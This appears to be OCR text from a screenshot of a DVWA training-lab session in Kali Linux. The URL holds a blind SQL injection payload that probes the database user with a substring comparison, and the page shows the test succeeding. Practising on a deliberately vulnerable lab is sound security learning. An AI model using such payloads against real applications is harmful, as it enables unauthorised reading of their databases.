 192.168.43.252/vulnerabilities/sqli_blind/?id=1'+and+substring(user()%2C1%2C1)<'z'%23&Submit=Submit#
ols Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
User ID exists in the database.